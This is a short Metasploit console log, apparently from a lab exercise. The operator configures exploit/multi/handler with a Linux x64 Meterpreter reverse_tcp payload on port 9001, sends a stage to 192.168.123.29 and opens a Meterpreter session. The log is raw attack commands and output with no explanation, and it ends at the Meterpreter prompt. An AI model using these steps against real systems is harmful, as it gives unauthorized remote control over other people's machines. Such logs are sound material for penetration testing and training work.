 [-] run: Interrupted
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9001
[*] Sending stage (3008420 bytes) to 192.168.123.29
[*] Meterpreter session 4 opened (192.168.123.64:9001 -> 192.168.123.29:47246) at 2022-10-06 11:11:16 +0800
meterpreter >